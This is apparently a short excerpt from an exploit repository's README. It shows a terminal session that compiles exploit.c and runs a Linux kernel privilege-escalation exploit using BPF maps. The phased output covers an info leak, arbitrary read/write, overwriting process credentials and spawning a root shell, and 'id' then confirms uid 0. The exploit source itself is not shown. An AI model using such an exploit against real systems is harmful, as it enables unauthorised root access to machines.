 $ make
cc -I include -static -w -o exploit exploit.c
$ ./exploit
[*] phase(1/8) 'create bpf map(s)' running
[+] phase(1/8) 'create bpf map(s)' done
[*] phase(2/8) 'do some leak' running
[+] phase(2/8) 'do some leak' done
[*] phase(3/8) 'prepare arbitrary rw' running
[+] phase(3/8) 'prepare arbitrary rw' done
[*] phase(4/8) 'spawn processes' running
[+] phase(4/8) 'spawn processes' done
[*] phase(5/8) 'find cred (slow)' running
[+] phase(5/8) 'find cred (slow)' done
[*] phase(6/8) 'overwrite cred' running
[+] phase(6/8) 'overwrite cred' done
[*] phase(7/8) 'spawn root shell' running
[+] Enjoy root!
# id
uid=0(root) gid=0(root) groups=65534(nobody)
# exit
[+] phase(7/8) 'spawn root shell' done
[*] phase(8/8) 'clean up the mess' running
[+] phase(8/8) 'clean up the mess' done